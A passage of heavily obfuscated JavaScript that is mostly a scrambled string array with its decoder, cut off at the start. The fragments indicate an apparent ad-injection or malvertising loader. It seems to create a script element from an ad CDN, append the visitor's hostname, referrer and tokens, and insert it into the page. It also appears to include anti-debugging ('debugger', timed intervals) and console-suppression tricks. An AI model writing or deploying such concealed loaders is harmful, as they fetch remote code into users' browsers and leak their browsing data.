_0x172922=_0x54b4();return _0x506c=function(_0x900fdb,_0x5d0be5){_0x900fdb=_0x900fdb-(0x7af+-0x1bad+0x14df);var _0x45d150=_0x172922[_0x900fdb];return _0x45d150;},_0x506c(_0x7fe257,_0x3bc1e1);}function _0x54b4(){var _0x25716b=['lqiqN','QPCcY','PNGFi','{}.co','sByTa','catio','xbMnq','KKpum','tvhzz','MyAYS','97602zgMhOZ','HtAIM','bJXIM','_yMNH','ement','yJcWY','yZgDd','split','OkDaF','UstFT','log','796780NECCST','trace','YnxVw','BuExT','VIxMH','rvRNP','HXtyZ','xeeDi','lxgyV','HeZsq','oDgAj','FAMpM','ztsYA','MjnPI','ivmcn','om/ND','WGIHG','eferr','lglTn','PYmGb','&toke','getEl','ujuIz','hJJNE','PCoRA','*(?:[','|2|4','dFLGO','4|5|2','SSCXg','cDRAY','10UpFJTp','CUqVG','gNHvp','jycvo','JDecr','type','uNDel','dzlND','oNJKz','xVYwS','dAYwK','0|4|5','NFjnj','IyVCC','VMKBs','lengt','cYAwz','YxUpW','UOyil',')+)+)','tNode','ame','kKEsk','init','TxFMo','iScPO','GsCTM','lybGt','958MzpgjZ','GVTBp','qzvej','qSecG','ETMEa','.clie','ZHjOQ','InpIO','fvnrD','HBCxJ','confi','hwKdl','fmFZb','NuHIv','undef','mwczp','while','duPjy','EgVML','abJlr','omWwq','Z_$][','ilelK','FStaN','lOXXf','retur','ructo','huYVv','input','yohZe','VBYNW','YDXQp','TcuRD','subId','cppow','nAPTB','srgqE','title','id=','fOeEi','wctUU','JZdKG','UtAdq','JaggH','gLMVB','kPuhr','cjcnN','OOulc','nKNja','hzJXL','SgRpO','sbvhC','sing-','SHJTe','mTaMU','$]*)','ilpYj','khmLj','wbGDN','MqsIJ','&defa','zBtPV','nctio','GGniw','NklnU','dXGVr','rdxsy','zSMwr','is\x22)(','ruycx','lPier','ion','proto','xDAaO','TOJqc','WxUci','MTfIb','QCTYm','terva','QfZNQ','EYbFO','yvsJk','mRfd','repla','rn=js','RwKQv','verti','ApEJG','searc','bHZxT','IZYtm','bcTgr','4529912vXQiqf','eKNmu','getIt','CJxGm','jGlNO','EZAKt','zEpfK','hIQkC','lvsNu','dNMWg','Emoux','zIREn','Wijvg','SeEAd','lvKLT','tYojv','ULlJI','MpmNh','jnXqa','FnRre','4893sEwgxE','qgYcC','&sub_','xoDQn','FhtkW','iiDTA','https','nstru','eAXRt','ult_k','moTlN','zyONK','EGnsa','NGOdI','SKodV','hEZCv','gName','&host','FtXIq','rxSkL','xQeME','HuPLv','Bhmiy','spiIt','ZhOHA','SPTtO','pathn','YGJtP','arnit','xMxhd','uDgKB','qonuQ','ZchOm','hDOdO','src','YWnAv','Objec','to__','actio','qiiUw','eywor','RSSwq','ent','ikvSy','zSpIX','conso','GLwuf','xuCnH','dEAgz','fZYXh','info','HaJRv','zA-Z_','BxUfW','JoxkF','kJovZ','gZQoa','DjhlR','PrFfJ','efpKl','locat','ElWtx','MFAoI','UmLzj','XqMbk','apply','xQWjT','ECLJc','strin','IPcqY','XwtpV','XdZgm','zsakn','n()\x20','&name','fCtQk','fmypD','mvEsI','|3|1|','NpVsU','a-zA-','QRJoU','EPAoe','er=','ascri','ypmvM','remov','PWMpy','dQhLF','RmtsF','EQnWU','EGJIj','token','pFzb3','XtARc','ing_u','wmztl','excep','AKwsS','iXLVY','ScCDP','aUoBO','WbVsN','fzTsw','TbEGj','zBWaQ','?retu','edoRR','QzTmu','biTHa','parse','ovonB','PiOgW','eqkWG','GnCry','HsVzH','NNWhK','const','hHrSt','QLioZ','kzYdd','6006560mXuIMq','vJCwn','n/jav','rn\x20th','RuSPa','toStr','cdn.c','yVgRr','hUSnS','bind','tBefo','paren','gPlHN','rmUWD','26438805tMXhAq','eeBSs','SxxdX','KwCVA','GuEqw','AWbiy','://ad','bAfKr','fNbUi','\x22retu','KIHNV','whluE','CRvAH','ybPGX','ined','state','inser','xPDpR','ion\x20*','Cnkqe','vFlHt','lfXAA','SFOGx','XOKfK','BBYka','hgbIT','YTgCz','creat','ed_at','eqHce','TLbJk','ctor(','JKAFf','xYaDb','oVWJD','chain','uFZFE','KnLSg','setIn','&se_r','PptEp','hostn','kovVh','wlACf','SDyyy','hJhyz','PyNGG','pyOaP','TEYAd','ECiRO','qOrTO','CjKOn','sJwWd','MDkoc','azvgr','R_PAT','|2|3|','JvoOc','1245624CoWhkk','igunf','rRUEC','OKVIe','(((.+','0|1|4','rsfYd','HGbjU','OHRXH','tkdMS','&land','0|3|1','GWzjY','DeZLY','ZFZnh','ttl','tion','test','pqVZm','JNtSS','nffVU','\x20(tru','erJKm','OzIwD','RgJMY','hebuS','CCynT','UZIvC','LXGAm','gsmLt','lHHxB','eTGnP','cHrjA','eItem','fSTAS','appli','call','TXjOZ','WlTOr','count','dekoX','rer','oZcZZ','rl=','AMMSY','FseAm','refer','VlZVz','FUXsO','ymsuA','wNnWD','PKMoN','woKHi','edlQB','ypsfo','scrip','exMgX','\x5c(\x20*\x5c','lvDCC','RiyMt','Eglsy','qtIyP','table','UlcTZ','FgKTw','uniqu','mmmii','\x5c+\x5c+\x20','augxf','CcjdG','bEDLU','MEwYX','BjiAZ','eElem','error','HQWGM','yQPfe','round','keHCU','ZrSMX','cJzCq','lLiEt','gger','zqouP','ffeIK','uMKsW','lpQTl','VAyZp','pMbpk','rOOJn','e)\x20{}','tRgpr','n\x20(fu','aiGom','__pro','ing','ZNwZL','0-9a-','YuhXD','VkqLx','fSmcc','eVseB','ZfVWj','toHvr','funct','bARAD','fCKAG','kkgAU','nNgNw','debu','warn','eyNej','aEoAH'];_0x54b4=function(){return _0x25716b;};return _0x54b4();}